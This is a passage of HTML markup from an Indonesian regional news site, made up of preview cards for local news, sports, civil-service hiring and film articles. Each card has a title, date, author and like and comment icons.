                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Garut Masuk Daftar Daerah dengan Lahan Sawit di Jawa Barat
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Data lahan kelapa sawit di Jawa Barat menunjukkan Garut masuk daerah dengan luasan sawit terbesar, meski provinsi ini bu
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/garut-masuk-daftar-daerah-dengan-lahan-sawit-di-jawa-barat#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/tanggapan-apudsi-terhadap-dampak-ketidakpastian-ekonomi-desa-akibat-situasi-geopolitik-venezuela" class="relative inline-block h-full w-full"
                                    title="Tanggapan APUDSI Terhadap Dampak Ketidakpastian Ekonomi Desa Akibat Situasi Geopolitik Venezuela"
                                    aria-label="Tanggapan APUDSI Terhadap Dampak Ketidakpastian Ekonomi Desa Akibat Situasi Geopolitik Venezuela">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767583884_WhatsApp Image 2026-01-04 at 19.42.38.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Tanggapan APUDSI Terhadap Dampak Ketidakpastian Ekonomi Desa Akibat Situasi Geopolitik Venezuela">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/tanggapan-apudsi-terhadap-dampak-ketidakpastian-ekonomi-desa-akibat-situasi-geopolitik-venezuela">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Tanggapan APUDSI Terhadap Dampak Ketidakpastian Ekonomi Desa Akibat Situasi Geopolitik Venezuela
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Jakarta, 4 Januari 2026 &ndash; Asosiasi Pelaku Usaha Desa Seluruh Indonesia (APUDSI) memberikan tanggapan resmi terkait
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/superadmin" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Infogarut
                                        </a>
                                                                                    <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                            </svg>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/tanggapan-apudsi-terhadap-dampak-ketidakpastian-ekonomi-desa-akibat-situasi-geopolitik-venezuela#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/sudah-coba-ini-list-tempat-yang-baru-di-garut-sepanjang-2025" class="relative inline-block h-full w-full"
                                    title="Sudah Coba? Ini List Tempat yang Baru di Garut Sepanjang 2025"
                                    aria-label="Sudah Coba? Ini List Tempat yang Baru di Garut Sepanjang 2025">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767532197_Desain tanpa judul (5).jpg"
                                        width="256"
                                        height="144"
                                        alt="Sudah Coba? Ini List Tempat yang Baru di Garut Sepanjang 2025">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/sudah-coba-ini-list-tempat-yang-baru-di-garut-sepanjang-2025">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Sudah Coba? Ini List Tempat yang Baru di Garut Sepanjang 2025
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Daftar tempat dan brand yang baru di Garut sepanjang 2025, mulai dari hotel, kuliner, hingga ritel ternama yang menandai
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/sudah-coba-ini-list-tempat-yang-baru-di-garut-sepanjang-2025#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/wisata-adrenalin-di-arung-jeram-cimanuk" class="relative inline-block h-full w-full"
                                    title="Wisata Adrenalin di Arung Jeram Cimanuk"
                                    aria-label="Wisata Adrenalin di Arung Jeram Cimanuk">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767497075_Screenshot_2026_0104_102311.jpg"
                                        width="256"
                                        height="144"
                                        alt="Wisata Adrenalin di Arung Jeram Cimanuk">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    08 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/wisata-adrenalin-di-arung-jeram-cimanuk">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Wisata Adrenalin di Arung Jeram Cimanuk
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Bagi yang mencari tempat wisata yang menantang dan menguji adrenalin, Arung Jeram Cimanuk jawabannya.&nbsp;
Arung jeram
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/wisata-adrenalin-di-arung-jeram-cimanuk#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/sebelum-dibuka-simak-formasi-cpns-2026-fokus-pada-fresh-graduate" class="relative inline-block h-full w-full"
                                    title="Sebelum Dibuka! Simak Formasi CPNS 2026, Fokus pada Fresh Graduate"
                                    aria-label="Sebelum Dibuka! Simak Formasi CPNS 2026, Fokus pada Fresh Graduate">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767451055_WhatsApp Image 2026-01-03 at 21.35.30.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Sebelum Dibuka! Simak Formasi CPNS 2026, Fokus pada Fresh Graduate">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/sebelum-dibuka-simak-formasi-cpns-2026-fokus-pada-fresh-graduate">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Sebelum Dibuka! Simak Formasi CPNS 2026, Fokus pada Fresh Graduate
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Pendaftaran CPNS tahun 2026 akan berfokus pada fresh graduate dengan formasi yang mencapai 300-400 ribu posisi. Yuk sima
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/sebelum-dibuka-simak-formasi-cpns-2026-fokus-pada-fresh-graduate#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/john-herdman-resmi-ditunjuk-pssi-era-baru-timnas-dimulai" class="relative inline-block h-full w-full"
                                    title="John Herdman Resmi Ditunjuk PSSI, Era Baru Timnas Dimulai"
                                    aria-label="John Herdman Resmi Ditunjuk PSSI, Era Baru Timnas Dimulai">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767446325_Desain tanpa judul (3).jpg"
                                        width="256"
                                        height="144"
                                        alt="John Herdman Resmi Ditunjuk PSSI, Era Baru Timnas Dimulai">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/john-herdman-resmi-ditunjuk-pssi-era-baru-timnas-dimulai">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        John Herdman Resmi Ditunjuk PSSI, Era Baru Timnas Dimulai
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    John Herdman resmi ditunjuk PSSI sebagai pelatih Timnas Indonesia, membawa pengalaman Piala Dunia dan harapan baru bagi 
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/john-herdman-resmi-ditunjuk-pssi-era-baru-timnas-dimulai#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/sebelum-agak-laen-2-ini-dia-list-film-indonesia-yang-dapat-predikat-pemecah-rekor" class="relative inline-block h-full w-full"
                                    title="Sebelum Agak Laen 2, Ini Dia List Film Indonesia yang Dapat Predikat Pemecah Rekor"
                                    aria-label="Sebelum Agak Laen 2, Ini Dia List Film Indonesia yang Dapat Predikat Pemecah Rekor">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767446063_WhatsApp Image 2026-01-03 at 20.12.05.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Sebelum Agak Laen 2, Ini Dia List Film Indonesia yang Dapat Predikat Pemecah Rekor">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/sebelum-agak-laen-2-ini-dia-list-film-indonesia-yang-dapat-predikat-pemecah-rekor">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Sebelum Agak Laen 2, Ini Dia List Film Indonesia yang Dapat Predikat Pemecah Rekor
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Tak hanya film Agak Laen 2, ini dia deretan film lainnya yang mengisi predikat pemecah rekor dengan penonton terbanyak d
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/sebelum-agak-laen-2-ini-dia-list-film-indonesia-yang-dapat-predikat-pemecah-rekor#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
